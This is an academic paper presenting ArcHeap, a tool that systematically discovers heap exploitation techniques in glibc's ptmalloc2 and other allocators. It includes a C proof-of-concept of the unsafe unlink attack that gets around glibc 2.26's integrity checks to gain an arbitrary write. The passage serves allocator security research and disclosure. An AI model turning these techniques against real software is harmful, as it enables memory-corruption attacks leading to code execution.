# Automatic Techniques to Systematically Discover New Heap Exploitation Primitives

Insu Yun[†] Dhaval Kapil[‡] Taesoo Kim[†]

[†] *Georgia Institute of Technology* [‡] *Facebook*

## Abstract

Exploitation techniques to abuse metadata of heap allocators have been widely studied because of their generality (i.e., application independence) and powerfulness (i.e., bypassing modern mitigation). However, such techniques are commonly considered *arts*, and thus the ways to discover them remain ad-hoc, manual, and allocator-specific.

In this paper, we present an automatic tool, ArcHeap, to systematically discover the unexplored heap exploitation primitives, regardless of their underlying implementations. The key idea of ArcHeap is to let the computer autonomously explore the spaces, similar in concept to fuzzing, by specifying a set of common designs of modern heap allocators and root causes of vulnerabilities as models, and by providing heap operations and attack capabilities as actions. During the exploration, ArcHeap checks whether the combinations of these actions can be potentially used to construct exploitation primitives, such as arbitrary write or overlapped chunks. As a proof, ArcHeap generates working PoC that demonstrates the discovered exploitation technique.

We evaluated ArcHeap with ptmalloc2 and 10 other allocators, and discovered *five previously unknown* exploitation techniques in ptmalloc2 as well as several techniques against seven out of 10 allocators including the security-focused allocator, DieHarder. To show the effectiveness of ArcHeap's approach in other domains, we also studied how security features and exploit primitives evolve across different versions of ptmalloc2.

## 1 Introduction

Heap-related vulnerabilities have been the most common, yet critical source of security problems in systems software [42, 64, 65, 71]. According to Microsoft, heap vulnerabilities accounted for 53% of security problems in their products in 2017 [48]. One way to exploit these vulnerabilities is to use heap exploitation techniques [61], which abuse underlying allocators. There are two properties that make these techniques preferable for attacks. First, heap exploitation techniques tend to be application-independent, making it possible to write exploit without a deep understanding of application internals. Second, heap vulnerabilities are typically so powerful that attackers can bypass modern mitigation schemes by abusing them. For example, a seemingly benign bug that overwrites *one NULL byte* to the metadata of ptmalloc2 leads to a privilege escalation on Chrome OS [2].

| Target programs | Before ASLR | | | After ASLR | | | | |
|---|---|---|---|---|---|---|---|---|
| | 02-04 | 05-07 | Total | 08-10 | 11-13 | 14-16 | 17-19 | Total |
| **Scriptable** | 0 | 12 | 12 | 13 | 29 | 11 | 4 | 57 |
| **Non-scriptable** | 9 | 7 | 16 | 5 | 1 | 3 | 2 | 11 |
| **(via heap exploit techs)** | 12 | 12 | 24 | 3 | 4 | 1 | 2 | 10 |

**Scriptable**: Software accepting a script language (e.g., web browsers or PDF readers).

**Table 1:** The number of exploitations that lead to code execution from heap vulnerabilities in exploit-db [50]. A heap exploit technique is one of the popular methods used to compromise non-scriptable programs—bugs in scriptable programs typically allow much easier, simpler way for exploitation, requiring no use of the heap exploitation technique.

Heap exploitation techniques have steadily been used in real-world exploits. To show that, we collected successful exploits for heap vulnerabilities leading to arbitrary code execution from the well-known exploit database, exploit-db [50]. As shown in Table 1, heap exploitation techniques were one of the favorable ways to compromise software when ASLR was not implemented (24 / 52 exploits). Even after ASLR is deployed, heap bugs in non-scriptable programs are frequently exploited via heap exploitation techniques (10 / 21 exploits). Not to mention, popular software such as the Exim mail server [47], WhatsApp [6] and VMware ESXi [77] are all hijacked via the heap exploitation technique in 2019. Note that scriptable programs provide much simpler, flexible exploitation techniques, so using heap exploitation techniques is not yet preferred by an attacker: e.g., corrupting an array-like structure to achieve arbitrary reads and writes.

Communities have been studying possible attack techniques against heap vulnerabilities (see, Table 2), but finding such techniques is often considered an art, and thus the approaches used to discover them remain ad-hoc, manual and allocator-specific at best. Unfortunately, such a trend makes it hard for communities to understand the security implications of various heap allocators (or even across different versions).| | |
|---|---|
| 2001 | (1) Once upon a free()... [1] |
| 2003 | (1) Advanced Doug lea's malloc exploits [38] |
| 2004 | (2) Exploiting the wilderness [55] |
| 2007 | (2) The use of set_head to defeat the wilderness [25] |
| 2007 | (3) Understanding the heap by breaking it [20] |
| 2009 | (1) Yet another free() exploitation technique [36] |
| 2009 | (6) Malloc Des-Maleficarum [7] |
| 2010 | (2) The house of lore: Reloaded [8] |
| 2014 | (1) The poisoned NUL byte, 2014 edition [18] |
| 2015 | (2) Glibc adventures: The forgotten chunk [28] |
| 2016 | (3) Ptmalloc fanzine [37] |
| 2016 | (3) New exploit methods against Ptmalloc of Glibc [72] |
| 2016 | (1) House of Einherjar [66] |
| **2018** | **(5) ArcHeap** |

**Table 2:** Timeline for new heap exploitation techniques discovered and their count in parentheses (e.g., ArcHeap found five new techniques in 2018).

For example, when *tcache* was recently introduced in ptmalloc2 to improve the performance with a per-thread cache, its security was improperly evaluated (i.e., insufficient integrity checks for allocation or free [17, 37]), enabling an easier way for exploitation. Moreover, existing studies for heap exploitation techniques are highly biased; only ptmalloc2 is exhaustively considered (e.g., missing DieHarder [49]).

In this paper, we present an automatic tool, ArcHeap, to systematically discover the unexplored heap exploitation primitives, regardless of their underlying implementations. The key idea of ArcHeap is to let the computer autonomously explore the spaces, similar in concept to fuzzing, which is proven to be practical and effective in discovering software bugs [29, 75].

However, it is non-trivial to apply classical fuzzing techniques to discover new heap exploitation primitives for three reasons. First, to successfully trigger a heap vulnerability, it must generate a *particular* sequence of steps with *exact* data, quickly rendering the problem intractable using fuzzing approaches. Accordingly, researchers attempt to tackle this problem using symbolic execution instead, but stumbled over the well-known state explosion problem, thereby limiting its scope to validating *known* exploitation techniques [17]. Second, we need to devise a fast way to estimate the possibility of heap exploitation, as fuzzing requires clear signals, such as segmentation faults, to recognize interesting test cases. Third, the test cases generated by fuzzers are typically redundant and obscure, so users are required to spend non-negligible time and effort analyzing the final results.

The key intuition to overcome these challenges (i.e., reducing search space) is to abstract the internals of heap allocators and the root causes of heap vulnerabilities (see §3.1). In particular, we observed that modern heap allocators share three common design components, namely, *binning*, *in-place metadata*, and *cardinal data*. On top of these models, we directed ArcHeap to mutate and synthesize heap operations and attack capabilities. During the exploration, ArcHeap checks whether the generated test case can be potentially used to construct exploitation primitives, such as arbitrary writes or overlapped chunks—we devised shadow-memory-based detection for efficient evaluation (see, §5.3). Whenever ArcHeap finds a new exploit primitive, it generates a working PoC code using delta-debugging [76] to reduce redundant test cases to a minimal, equivalent class.

| Allocators | B | I | C | Description (applications) |
|---|---|---|---|---|
| ptmalloc2 | ✓ | ✓ | ✓ | A default allocator in Linux. |
| dlmalloc | ✓ | ✓ | ✓ | An allocator that ptmalloc2 is based on. |
| jemalloc | ✓ | | ✓ | A default allocator in FreeBSD. |
| tcmalloc | ✓ | ✓ | ✓ | A high-performance allocator from Google. |
| PartitionAlloc | ✓ | | ✓ | A default allocator in Chromium. |
| libumem | ✓ | | ✓ | A default allocator in Solaris. |

**B**: Binning, **I**: In-place metadata, **C**: Cardinal data

**Table 3:** Common designs used in various memory allocators. This table shows that even though their detailed implementations could be different, heap allocators share common designs that can be exploited for automatic testing.

We evaluated ArcHeap with ptmalloc2 and 10 other allocators. As a result, we discovered *five new* exploit techniques against Linux's default heap allocator, ptmalloc2. ArcHeap's approach can be extended beyond ptmalloc2; ArcHeap found several exploit primitives against other popular heap allocators, such as tcmalloc and jemalloc. Moreover, by disclosing unexpected exploit primitives, ArcHeap identified three implementation bugs in DieHarder, Mesh [56], and mimalloc, respectively.

The closest related work to ArcHeap is HeapHopper [17], which verifies *existing* heap exploit techniques using symbolic execution. Compared with HeapHopper, ArcHeap outperforms it in finding new techniques; none of the new techniques from ArcHeap are found by HeapHopper. Moreover, unlike HeapHopper, ArcHeap is independent on exploit-specific information, which is unavailable in finding new techniques; HeapHopper found only three out of eight known techniques in ptmalloc2 without the prior knowledge, while ArcHeap found all eight. This shows that HeapHopper is ineffective for this new task (i.e., finding new exploit techniques), justifying the need for this new tool.

To show the effectiveness of the ArcHeap's approach in other domains, we also studied how exploit primitives evolve across different versions of ptmalloc2, demonstrating the need for an automated method to evaluate the security of heap allocators. To foster further research, we open-source ArcHeap at https://github.com/sslab-gatech/ArcHeap.

In summary, we make the following contributions:

- We show that heap allocators share common designs, and we devise an efficient method to evaluate exploitation techniques using shadow memory.
- We design, implement, and evaluate our prototype, ArcHeap, a tool that automatically discovers heap exploitation techniques. against various allocators.
- ArcHeap found five new techniques in ptmalloc2 and several techniques in various allocators, including tcmalloc, jemalloc, and DieHarder, and it outperforms a state-of-the-art tool, HeapHopper, in finding new exploitation techniques.## 2 Analysis of Heap Allocators

### 2.1 Modern Heap Allocators

Dynamic memory allocation [41] plays an essential role in managing a program's heap space. The C standard library defines a set of APIs to manage dynamic memory allocations such as `malloc()` and `free()` [24]. For example, `malloc()` allocates the given number of bytes and returns a pointer to the allocated memory, and `free()` reclaims the memory specified by the given pointer.

A variety of heap allocators [19, 26, 41, 43, 45, 49, 56, 59, 64, 65] have been developed to meet the specific needs of target programs. Heap allocators have two types of common goals: *good performance* and *small memory footprint*—minimizing the memory usage as well as reducing fragmentation, which is the unused memory (i.e., hole) among in-use memory blocks. Unfortunately, these two desirable properties are fundamentally conflicting; an allocator should minimize additional operations to achieve good performance, whereas it requires additional operations to minimize fragmentation. Therefore, the goal of an allocator is typically to find a good balance between these two goals for its workloads.

**Common designs.** In analyzing various heap allocators, we found their common design principles shown in Table 3: *binning*, *in-place metadata*, and *cardinal data*. Many allocators use size-based classification, known as *binning*. In particular, they partition a whole size range into multiple groups to manage memory blocks deliberately according to their size groups; small-size blocks focus on performance, and large-size blocks focus on memory usage of the allocators. Moreover, by dividing size groups, when they try to find the best-fit block, the smallest but sufficient block for given request, they scan only blocks in the proper size group instead of scanning all memory blocks.

Moreover, many dynamic memory allocators place metadata near the payload, called *in-place metadata*, even though some allocators avoid this because of security problems from corrupted metadata in the presence of memory corruption bugs (see Table 3). To minimize memory fragmentation, a memory allocator should maintain information about allocated or freed memory in metadata. Even though the allocator can place metadata and payload in distinct locations, many allocators store the metadata near the payload (i.e., a head or a tail of a chunk) to increase locality. In particular, by connecting metadata and payload, an allocator can get benefits from the cache, resulting in performance improvement.

Further, memory allocators contain only *cardinal data* that are not encoded and essential for fast lookup and memory usage. In particular, metadata are mostly pointers or size-related values that are used for their data structures. For example, ptmalloc2 stores a raw pointer for a linked list that is used to maintain freed memory blocks.

This observation has been leveraged to devise the universal method to test various allocators regardless of their implementations (see §5.2). First, our approach should consider binning to explore multiple size groups of an allocator. For example, if we just uniformly pick a size in the $2^{64}$ space, the probability of choosing the smallest size group in ptmalloc2 ($< 2^7$) becomes nearly zero ($2^{-57}$). Thus, we need to use a better sampling method considering binning. Moreover, the other two design principles — in-place and cardinal metadata — limit the locations and domains of metadata, reducing the search space. Under these design principles, we only need to focus on metadata in the boundary of a chunk with specific forms (i.e., pointers or sizes).

```c
struct malloc_chunk {
  // size of "previous" chunk
  //  (only valid when the previous chunk is freed, P=0)
  size_t prev_size;
  // size in bytes (aligned by double words): lower bits
  // indicate various states of the current/previous chunk
  //   A: alloced in a non-main arena
  //   M: mmapped
  //   P: "previous" in use (i.e., P=0 means freed)
  size_t size;
  // double links for free chunks in small/large bins
  //  (only valid when this chunk is freed)
  struct malloc_chunk* fd;
  struct malloc_chunk* bk;
  // double links for next larger/smaller size in largebins
  //  (only valid when this chunk is freed)
  struct malloc_chunk* fd_nextsize;
  struct malloc_chunk* bk_nextsize;
};
```

Figure 1: Metadata for a chunk in ptmalloc2 and memory layout for the in-use and freed chunks [23].

### 2.2 ptmalloc2: glibc's Heap Allocator

In this section, we discuss ptmalloc2 [22, 23, 27], the heap allocator used in glibc, whose exploitation techniques have been heavily studied because of its prevalence and its complexity of metadata [1, 3, 7, 18, 20, 25, 36, 38, 55]. Similar to other work [17, 58], we will use ptmalloc2 as our default allocator for further discussions.

**Metadata.** A chunk in ptmalloc2 is a memory region containing metadata and payload. Memory allocation API such as `malloc()` returns the address of the payload in the chunk. Figure 1 shows the metadata of a chunk and its memory layout for an in-use and a freed chunk. `prev_size` represents the size of a previous chunk if it is freed. Although the `prev_size` of a chunk overlaps with the payload of the previous chunk, this is legitimate since `prev_size` is considered only after the previous chunk is freed, i.e., the payload is no longer used. `size` represents the size of a current chunk. The real size of the chunk is 8-bit aligned, and the 3 LSBs of the size areused for storing the state of the chunk. The last bit of size, called PREV_IN_USE (P), shows whether the previous chunk is in use. For example, in Figure 1, after the chunk is freed, the PREV_IN_USE in the next chunk is changed from 1 to 0. Other metadata, fd, bk, fd_nextsize, and bk_nextsize, are used to maintain linked lists that hold freed chunks.

**Binning.** ptmalloc2 has several types of bins: fast bin, small bin, large bin, unsorted bin, and tcache [15]. Each bin has its own characteristics to achieve its goal; a fast bin uses a single-linked list, giving up merging for performance, but a small bin merges its freed chunks to reduce fragmentation. Moreover, a large bin stores chunks that have different sizes to handle arbitrarily large chunks. To optimize scanning for the best-fit chunk, a large bin maintains another sorted, double-linked list. The unsorted bin is a special bin that serves as a fast staging place for free chunks. If a chunk is freed, it first moves to the unsorted bin and is used to serve the subsequent allocation. If the chunk is not suitable for the request, it will move to a regular bin (i.e., a small bin or a large bin). Using the unsorted bin, ptmalloc2 can increase locality for performance by deferring the decision for the regular bins. The tcache, per-thread cache, is enabled by default from glibc 2.26. It works similarly to a fast bin but requires no locking for threads, and therefore it can achieve significant performance improvements for multithread programs [15].

## 2.3 Complex Modern Heap Exploits

Heap exploit techniques have recently been much subtle and sophisticated to bypass the new security checks introduced in the allocators. If an attacker found a vulnerability that corrupts heap metadata (e.g., overflow) or improperly uses heap APIs (e.g., double free), the next step is to develop the bug to a more useful exploit primitive such as arbitrary write. To do so, attackers typically have to modify the heap metadata, craft a fake chunk, or call other heap APIs according to the implementation of the target heap allocator. This development was trivial in the good old days for attackers; they can use the universal technique for most allocators (e.g., unsafe unlink). However, it became complicated after many security checks were introduced to respond to such attacks. Therefore, researchers have studied and shared heap exploitation techniques that are reusable methods to develop vulnerabilities to useful attack primitives [1, 3, 7, 18, 18, 20, 25, 36, 38, 55, 66, 72]. Table 4 summarizes modern heap exploitation techniques from previous work [17] and new ones that our tool, ArcHeap, found.

**Example: Unsafe unlink.** One of the most famous heap exploitation techniques is the *unsafe unlink attack* that abuses the unlink mechanism of double-linked lists in heap allocators, as illustrated in Figure 2a. By modifying a forward pointer (P->fd) into a properly encoded location and a backward pointer (P->bk) into a desired value, attackers can achieve arbitrary writes (see, P->fd->bk = P->bk). Due to the prevalence of double-linked lists, this technique was used for many allocators, including dlmalloc, ptmalloc2, and even the Windows allocator [1].

To mitigate this attack, allocators have added the new security check shown in Figure 2a, which turns out to be insufficient to prevent more advanced attacks. The check verifies an invariant of a double-linked list that a backward pointer of a forward pointer of a chunk should point to the chunk (i.e., P->fd->bk == P) and vice versa. Therefore, attackers cannot make the pointer directly refer to arbitrary locations as before since the pointer will not hold the invariant. Even though the check prevents the aforementioned attack, attackers can avoid this check by making a fake chunk to meet the condition, as

```
1  #define unlink(AV, P, BK, FD)                                   \
2    /* (1) checking if size == the next chunk's prev_size */     \
3  * if (chunksize(P) != prev_size(next_chunk(P)))               \
4  *   malloc_printerr("corrupted size vs. prev_size");          \
5    FD = P->fd;                                                 \
6    BK = P->bk;                                                 \
7    /* (2) checking if prev/next chunks correctly point */      \
8  * if (FD->bk != P || BK->fd != P)                             \
9  *   malloc_printerr("corrupted double-linked list");          \
10 * else {                                                      \
11     FD->bk = BK;                                              \
12     BK->fd = FD;                                              \
13     ...                                                       \
14 * }
```

**(a)** Security checks introduced since glibc 2.3.4 and 2.26. Two security checks first validate two invariants (see, comments above) before unlinking the victim chunk (i.e., P).

```
1  // [PRE-CONDITION]
2  //   sz : any non-fast-bin size
3  //   dst: where to write (void*)
4  //   val: target value
5  // [BUG] buffer overflow (p1)
6  // [POST-CONDITION] *dst = val
7  void *p1 = malloc(sz);
8  void *p2 = malloc(sz);
9  struct malloc_chunk *fake = p1;
10 // bypassing (1): P->size == next_chunk(P)->prev_size.
11 // If fake_chunk->size = 0, next_chunk(fake)->prev_size
12 // will point to fake->prev_size. By setting both values
13 // zero, we can bypass the check. These assignments
14 // can be ommitted since heap memory is zeroed out at
15 // first time of execution.
16 fake->prev_size = fake->size = 0;
17 // bypassing (2): P->fd->bk == P && P->bk->fd == P
18 fake->fd = (void*)&fake - offsetof(struct malloc_chunk, bk);
19 fake->bk = (void*)&fake - offsetof(struct malloc_chunk, fd);
20 struct malloc_chunk *c2 = raw_to_chunk(p2);
21 // it shrinks the previous chunk's size,
22 // tricking 'fake' as the previous chunk
23 c2->prev_size = chunk_size(sz) \
24                 - offsetof(struct malloc_chunk, fd);
25 // [BUG] overflowing p1 to modify c2's size:
26 // tricking the previous chunk freed, P=0
27 c2->size &= ~1;
28 // triggering unlink(fake) via backward consolidation
29 free(p2);
30 assert(p1 == (void*)&p1 - offsetof(struct malloc_chunk, bk));
31 // writing with p1: overwriting itself to dst
32 *(void**)(p1 + offsetof(struct malloc_chunk, bk)) = dst;
33 // writing with p1: overwriting *dst with val
34 *(void**)p1 = (void*)val;
35 assert(*dst == val);
```

**(b)** The unsafe unlink exploitation in glibc 2.26

**Figure 2:** The unlink macros and an exploit abusing the mechanism in glibc 2.26. Compared to old glibc, two security checks have been added in glibc 2.26. The first one hardens the off-by-one overflow, and the second one hardens unlinking abuse. Even though the security checks harden the attack, it is still avoidable.| Name | Abbr. | Description | New |
|---|---|---|---|
| Fast bin dup | FD | Corrupting a fast bin freelist (e.g., by double free or write-after-free) to return an arbitrary location | |
| Unsafe unlink | UU | Abusing unlinking in a freelist to get arbitrary write | |
| House of spirit | HS | Freeing a fake chunk of fast bin to return arbitrary location | |
| Poison null byte | PN | Corrupting heap chunk size to consolidate chunks even in the presence of allocated heap | |
| House of lore | HL | Abusing the small bin freelist to return an arbitrary location | |
| Overlapping chunks | OC | Corrupting a chunk size in the unsorted bin to overlap with an allocated heap | |
| House of force | HF | Corrupting the top chunk to return an arbitrary location | |
| Unsorted bin attack | UB | Corrupting a freed chunk in unsorted bin to write a uncontrollable value to arbitrary location | |
| House of einherjar | HE | Corrupting `PREV_IN_USE` to consolidate chunks to return an arbitrary location that requires a heap address | |
| Unsorted bin into stack | UBS | Abusing the unsorted freelist to return an arbitrary location | ✓ |
| House of unsorted einherjar | HUE | A variant of house of einherjar that does not require a heap address | ✓ |
| Unaligned double free | UDF | Corrupting a small bin freelist to return already allocated heap | ✓ |
| Overlapping small chunks | OCS | Corrupting a chunk size in a small bin to overlap chunks | ✓ |
| Fast bin into other bin | FDO | Corrupting a fast bin freelist and use `malloc_consolidate()` to return an arbitrary non-fast-bin chunk | ✓ |

**Table 4:** Modern heap exploitation techniques from recent work [17] including new ones found by ArcHeap in ptmalloc2 with abbreviations and brief descriptions. For brevity, we omitted tcache-related techniques.

in Figure 2b. Compared to the previous one, the check makes the exploitation more complicated, but still feasible.

## 3 Heap Abstract Model

In this section, we discuss our heap abstract model, which enables us to describe a heap exploit technique independent from an underlying allocator. Here, we focus on an adversarial model, omitting obvious heap APIs (i.e., `malloc` and `free`) for brevity. Note that this abstraction is consistent with related work [17, 58].

### 3.1 Abstracting Heap Exploitation

Our model abstracts a heap technique in two aspects: 1) types of bugs (i.e., allowing an attacker to divert the program into unexpected states), and 2) impact of exploitation (i.e., describing what an attacker can achieve as a result). This section elaborates on each of these aspects.

**1) Types of bugs.** Four common types of heap-related bugs instantiate exploitation:

- **Overflow (OF):** Writing beyond an object boundary.
- **Write-after-free (WF):** Reusing a freed object.
- **Arbitrary free (AF):** Freeing an arbitrary pointer.
- **Double free (DF):** Freeing a reclaimed object.

Each of theses mistakes of a developer allows attackers to divert the program into unexpected states in a certain way: **overflow** allows modification of all the metadata (e.g., `struct malloc_chunk` in Figure 1) of any consequent chunks; **write-after-free** allows modification of the free metadata (e.g., `fd`/`bk` in Figure 1), which is similar in spirit to use-after-free; **double free** allows violation of the operational integrity of the internal heap metadata (e.g., multiple reclaimed pointers linked in the heap structure); and **arbitrary free** similarly breaks the operational integrity of the heap management but in a highly controlled manner—freeing an object with the crafted metadata. Since **overflow** enables a variety of paths for exploitation, we further characterize its types based on common mistakes and errors by developers.

- **Off-by-one (O1):** Overwriting the last byte of the next consequent chunk (e.g., when making a mistake in size calculation, such as CVE-2016-5180 [31]).
- **Off-by-one NULL (O1N):** Similar to the previous type, but overwriting the NULL byte (e.g., when using string related libraries such as `sprintf`).

It is worth noting that, unlike a typical exploit scenario that assumes arbitrary reads and writes, we exclude such primitives for two reasons: They are too specific to applications and execution contexts, hardly meaningful for generalization, and they are so powerful for attackers to launch easier attacks, demotivating use of heap exploitation techniques. Therefore, such powerful primitives are considered one of the ultimate goals of heap exploitation.

**2) Impact of exploitation.** The goal of each heap exploitation technique is to develop common types of heap-related bugs into more powerful exploit primitives for full-fledged attacks. For the systematization of a heap exploit, we categorize its final impact (i.e., an achieved exploit primitive) into four classes:

- **Arbitrary-chunk (AC):** Hijacking the next `malloc` to return an arbitrary pointer of choice.
- **Overlapping-chunk (OC):** Hijacking the next `malloc` to return a chunk inside a controllable (e.g., overwritable) chunk by an attacker.
- **Arbitrary-write (AW):** Developing the heap vulnerability into an arbitrary write (a write-where-what primitive).
- **Restricted-write (RW):** Similar to arbitrary-write, but with various restrictions (e.g., non-controllable "what", such as a pointer to a global heap structure).

Attackers want to hijack control by using these exploit primitives combined with application-specific execution contexts. For example, in the unsafe unlink (see, Figure 2), attackers can develop heap overflow to arbitrary writes and corrupt code pointers to hijack control.

### 3.2 Threat Model

To commonly describe heap exploitation techniques, we clarify legitimate actions that an attacker can launch. First, an attacker can allocate an object with an *arbitrary size*, and free objects in an *arbitrary order*. This essentially means that the attacker can invoke an arbitrary number of `malloc` calls with an arbitrary size parameter and invoke `free` (or not) in whatever order the attacker wishes. Second, the attacker can *write arbitrary data* on legitimate memory regions (i.e.,the `payload` in Figure 1 or global memory). Although such legitimate behaviors largely depend on applications in theory, assuming this powerful model lets us examine all potential opportunities for abuses. Third, the attacker can *trigger only a single type of bug*. This limits the capabilities of the adversary to the realistic setting. However, we allow multiple uses of the same type to simulate a re-triggerable bug in practice. We note that it is always more favorable to an attacker if a heap exploit technique requires fewer capabilities than what are described here, and in such cases, we make a side note for better clarification.

## 4 Technical Challenges

Our goal is to automatically explore new types of heap exploitation techniques given an implementation of any heap allocator—its source code is not required like AFL [75]. Such a capability not only enables to support automatic exploit synthesis but also makes several, unprecedented applications possible: 1) systematically discovering unknown types of heap exploitation schemes; 2) comprehensively evaluating the security of popular heap allocators; and 3) providing insight into what and how to improve their security. However, achieving this autonomous capability is far from trivial, for the following reasons.

**Autonomous reasoning of the heap space.** To find heap exploitation techniques, we should satisfy complicated constraints to bypass security checks (see §2.3) in a large search space consisting of enormous possible orders, arguments for heap APIs, and data in the heap and global buffer. This space could be greatly reduced using exploit-specific knowledge [17]; however, this is not applicable for finding new exploit techniques. To resolve this issue, we use a *random* search algorithm that is effective in exploring a large search space [33]. We also abstract common designs of modern heap allocators to further reduce the search space (§5.2).

**Devising exploitation techniques.** While enumerating possible candidates for exploit techniques, a system needs to verify whether the candidates are valuable. One way to assess the candidates is to synthesize end-to-end exploits automatically (e.g., spawning a shell), but this is extremely difficult and inefficient, especially for heap vulnerabilities [4, 11, 16, 33, 58, 60]. To resolve this issue, we use the concept of *impact of exploitation*. In particular, we estimate the impacts of exploitation (i.e., AC, OC, AW, and RW) during exploration instead of synthesizing a full exploit. We show that these impacts can be quickly detectable at runtime by utilizing *shadow memory* (§5.3).

**Normalization.** Even though a random search is effective in exploring a large search space, an exploitation technique found by this algorithm tends to be redundant and inessential, requiring non-trivial time to analyze the result. To fix this issue, we leverage the *delta-debugging* technique [76] to minimize the redundant actions and transform the found result into an essential class. This is so effective that we could reduce actions by 84.3%, drastically helping us to share the new exploitation techniques with the community (§5.4).

Figure 3: Overview of ArcHeap. It first generates heap actions according to an optional model specification. While executing the generated actions, it estimates the impact of exploitation. Whenever a new exploit is found, it minimizes the actions and produces Proof-of-Concept (PoC) code.

## 5 Autonomous Exploration for Finding Heap Exploitation Techniques

### 5.1 Overview

ArcHeap follows a common paradigm in classical fuzzing—test generation, crash detection, and test reduction—but is tailored to heap exploitation (see Figure 3). It first generates a sequence of heap actions based on a user-provided model specification. This specification is optional; if it is not given, ArcHeap will generate every possible action. Heap actions that ArcHeap can formulate include heap allocation, free, buffer writes, heap writes, and bug invocation (§5.2). During execution, ArcHeap evaluates whether the executed test case results in impacts of exploitation, similar in concept to detecting a crash in fuzzing (§5.3). Whenever ArcHeap finds a new exploit, it minimizes the heap actions and produces PoC code (see Figure 5), which contains only an essential set of actions (§5.4). It is worth noting that this minimization is to help post-analysis of a found technique but is irrelevant to false positives; ArcHeap yields no false positive during our evaluation thanks to its straightforward analysis at runtime.

### 5.2 Generating Actions for Abstract Heap

ArcHeap randomly generates five types of heap-related actions: allocation, deallocation, buffer writes, heap writes, and bug invocation. To reduce the search space, ArcHeap formulates each action on top of an *abstract* heap model using the common design idioms of modern allocators. The following explains how each action takes advantage of the designs in reducing the search space.

**Allocation.** The first action that ArcHeap can perform is allocating memory through the standardized API, `malloc()`. After allocating memory, ArcHeap stores the returned object's address to its internal data structure, called *the container*. It also stores a chunk size of the object using another API, `malloc_usable_size()`, and its status (i.e., allocated) for further use in other actions (Line 15 – 23 in Figure 4), e.g., deallocation or bug invocation.

ArcHeap allocates memory in random size but considering multiple aspects to test an allocator. First of all, ArcHeap carefully chooses a size of an object (**I1** in Ta-| Name | Description | Align | Trans | Model |
|---|---|---|---|---|
| I1 | Random size (binning) | | | |
| I2 | Chunk size of a chunk | | $ax+b$ | |
| I3 | Pre-defined constants | | | |
| I4 | Offsets between pointers | ✓ | $x+b$ | HA, BA, CA |
| P1 | NULL | | | |
| P2 | The buffer address | ✓ | $x+b$ | BA |
| P3 | A heap address | ✓ | $x+b$ | HA |
| P4 | The container address | ✓ | $x+b$ | CA |

**I**: Integer strategy, **P**: Pointer strategy, **HA**: Heap address, **BA**: Buffer address, **CA**: Container address

**Table 5:** Strategies for generating random values by ArcHeap. ArcHeap has two types of strategies: the integer type and the pointer type. It generates the values according to alignment, transformation, and the given model (see §5.1) of each type.

ble 5) to examine different logic in different bins. In particular, ArcHeap first randomly selects a group of sizes and then allocates an object whose size is in this group. This group is separated by approximate boundary values instead of implementation-specific ones to make ArcHeap compatible with any allocator. Currently, ArcHeap uses four boundaries with exponential distance from $2^0$ to $2^{20}$, e.g., the first group is $[2^0, 2^5)$, the second one is $[2^5, 2^10)$, etc. It makes a small size likely to be chosen. For instance, the chance of making a fast-bin object in ptmalloc2 becomes more than 1/4 (i.e., chance to select the first group), which was $2^{-57}$ in the uniform sampling. This division is arbitrary but sufficient for increasing the probability of exploring various bins.

ArcHeap also attempts to allocate multiple objects in the same bin (**I2**) since an object interacts with others in the same bin. For example, in ptmalloc2, a non-fast-bin object merges with a non-fast-bin object, not with a fast bin object. To cover this interaction, ArcHeap allocates an object whose size is related to the other object's size.

To find techniques induced by common mistakes in an allocator, ArcHeap also uses specialized sizes (**I3**, **I4**). In particular, ArcHeap uses the differences between pointers to find integer overflow vulnerabilities in an allocator. For example, a vulnerable allocator can return a buffer address when claiming a very large chunk whose size is the same as the difference between the buffer and a heap object. ArcHeap also utilizes several pre-defined constants, e.g., zero or negative numbers, to evaluate its edge case handling. This is analogous to classical fuzzing, which uses a fixed set of integers to check corner conditions (e.g., interesting values in AFL [75]).

**Deallocation.** ArcHeap deallocates a randomly selected heap pointer from the heap container using `free()`. To avoid launching a double free bug, which will be emulated in the bug invocation action, ArcHeap checks an object's status. If ArcHeap chooses an already freed pointer, it simply ignores the deallocation action to avoid the bug (Line 24 – 30).

**Heap & Buffer write.** The next action that ArcHeap can formulate is writing random data to a heap object or the global buffer. As aforementioned, to find heap exploitation techniques, written data should be accurate in terms of their positions and values, rendering classical fuzzing (i.e., purely

```
1  void check_shadow(bool arbitrary) {
2    // check shadow memory and report ARBITRARY_WRITE
3    // if arbitrary is true, otehwise RESTRICTED_WRITE
4  }
5  void check_overlap(void** ptr) {
6    // check overlaps of ptr with other chunks, buffer, or container
7  }
8  void* random_size() {
9    // generate random size using the integer strategies in Table 5
10   // note that it only uses container and buffer, not their shadow
11 }
12 void* random_value() {
13   // similar to random_size(), but use all strategies in Table 5
14 }
15 void allocate() {
16   void** ptr = malloc(random_size());
17   check_shadow(false);
18   check_overlap(ptr);
19   allocated[ptr_id] = true;
20   chunk_sizes[ptr_id] = malloc_usable_size(ptr);
21   container[ptr_id] = container_shadow[ptr_id] = ptr;
22   ptr_id++;
23 }
24 void deallocate() {
25   int index = rand() % ptr_id;
26   if (!allocated[index]) return;
27   allocated[index] = false;
28   free(container[index]);
29   check_shadow(false);
30 }
31 void heap_write() {
32   int index = rand() % ptr_id;
33   if (!allocated[index]) return;
34   void** ptr = container[index];
35   size_t num = rand() % MAX_WRITE + 1;
36   size_t start = 0, end = num; // a head of the chunk
37   if (rand() % 2) { // a tail of the chunk
38     end = chunk_sizes[index] / (sizeof(void*));
39     start = end - num;
40   }
41   for (size_t i = start; i < end; i++)
42     ptr[i] = random_value();
43   check_shadow(true);
44 }
45 void buffer_write() {
46   int index = rand() % MAX_BUF;
47   size_t num = rand() % MAX_WRITE + 1;
48   for (int i = 0; i < num; i++)
49     buffer[i] = buffer_shadow[i] = random_value();
50   check_shadow(true);
51 }
```

**Figure 4:** Pseudocode for generating actions in ArcHeap. To save space, we omitted several functions, sanity checks, and variable declarations that can be inferred.

random generation) infeasible. To overcome such limitations, ArcHeap exploits the in-place and cardinal metadata design of heap allocators to prune its search space. In particular, ArcHeap writes only a limited number of values — noted as `MAX_WRITE` in the pseudocode, which is *eight* in our prototype — from the start or the end of an object (see Line 31 – 51 in Figure 4) since an allocator stores its metadata near the boundary for locality (in-place metadata). Further, ArcHeap generates random values (see Table 5) that can be used for sizes or pointers in an allocator instead of fully random ones (cardinal data).

To explore various exploit techniques, ArcHeap introduces systematic noises to generated values. In particular, ArcHeap modifies a value using linear (addition and multiplication) or shift transformation (addition only) according to the value's type. For example, a heap address can be shifted by word granularity (i.e., respecting alignment); however,```
1  p[0] = malloc(760); ❶
